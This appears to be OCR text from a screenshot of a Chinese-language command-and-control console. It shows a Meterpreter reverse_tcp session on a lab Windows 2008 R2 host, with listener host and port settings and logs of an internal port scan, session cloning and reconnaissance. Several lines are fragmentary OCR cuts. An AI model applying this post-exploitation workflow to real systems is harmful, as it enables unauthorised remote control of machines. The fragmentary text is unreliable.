 192.168.146.12 几秒前 8 192.168.146.12 x64 Windows 2008 R2 WIN2008B\wolf @ WIN2008B 用途是个人PC机
192.168.14 人PC机
192.168.14 点
192.168.14 服务器,勿动
255.255.25 ?
权限信息 进程列表
心跳 几秒前 ID 8 主机IP 192.168.146.12
Arch x64 OS Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
管理员权限 否 本地管理员组 是 用户 WIN2008B\wolf
UAC状态 打开 UAC等级 默认 完整性 中
域用户 否 域 LAB 主机名 WIN2008B
Powershell插件 未加载 Python插件 未加载
远程端口 192.168.146.12:49210 本地端口 192.168.146.130:2000
地理信息 局域网 运营商
模块 exploit/multi/handler 载荷 payload/windows/x64/meterpreter/reverse_tcp
更新信息
实时输出 任务 台设置
搜索 : 主机IP/模块/参数/结果 清空
3 小时前 内网端口扫描 192.
起始IP: 192.168.146.130 结束IP:
超时时间(秒): 600 连接超时时间
[*] 扫描结果
[+] IP地址: 192.168.146.13
[+] IP地址: 192.168.146.13
[+] IP地址: 192.168.146.13
[+] IP地址: 192.168.146.13
3 小时前 Session克隆 192.168.146.12
监听: {"PAYLOAD": "windows/x64/meterpreter/reverse_tcp", "LPORT": 2000, "LHOST": "192.168.146.130"}
[+] 模块执行成功
[+] 新进程PID: 528
3 小时前 Session克隆 192.168.146.12
监听: {"PAYLOAD": "windows/x64/meterpreter/reverse_tcp", "LPORT": 2000, "LHOST": "192.168.146.130"}
[+] 模块执行成功
[+] 新进程PID: 2252
e_tcp 2000 JobID:8
p 3000 JobID:7
3 小时前 模块: Session克隆 SID: 1 开始执行
3 小时前 删除权限成功 SID: 3
3 小时前 模块: Session克隆 SID: 1 执行完成
3 小时前 模块: Session克隆 SID: 1 开始执行
3 小时前 删除权限成功 SID: 2
3 小时前 模块: Session克隆 SID: 1 执行完成
3 小时前 模块: Session克隆 SID: 1 开始执行
3 小时前 模块: 主机基础信息 SID: 1 执行完成
3 小时前 模块: 主机基础信息 SID: 1 开始执行